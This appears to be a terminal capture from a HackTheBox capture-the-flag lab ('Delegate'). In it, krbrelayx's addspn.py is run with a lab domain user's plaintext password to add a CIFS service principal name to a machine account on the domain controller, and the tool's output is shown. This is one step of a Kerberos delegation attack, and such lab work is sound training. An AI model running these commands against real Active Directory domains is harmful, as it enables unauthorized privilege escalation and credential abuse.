 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Delegate/krbrelayx]
└──╼ #python3 addspn.py -u 'delegate.vl\n.thompson' -p 'KALEB_2341' -t 'aashwin$' -s 'CIFS/aashwins29.delegate.vl' -dc-ip 10.129.242.110 -q dc1.delegate.vl
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
DN: CN=aashwin,CN=Computers,DC=delegate,DC=vl - STATUS: Read - READ TIME: 2025-09-17T13:38:25.399234
    msDS-AdditionalDnsHostName: aashwins29.delegate.vl
    sAMAccountName: aashwin$
    servicePrincipalName: CIFS/aashwins29.delegate.vl